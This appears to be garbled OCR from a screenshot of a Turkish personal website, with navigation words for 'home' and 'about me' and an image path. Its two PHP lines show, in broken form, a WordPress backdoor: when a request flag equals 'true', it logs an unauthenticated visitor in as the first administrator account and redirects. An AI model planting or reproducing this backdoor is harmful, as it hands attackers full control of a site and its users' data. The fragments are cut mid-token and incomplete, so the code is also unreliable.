
'al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admini
']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redire
ANASAYFA
HAKKIMDA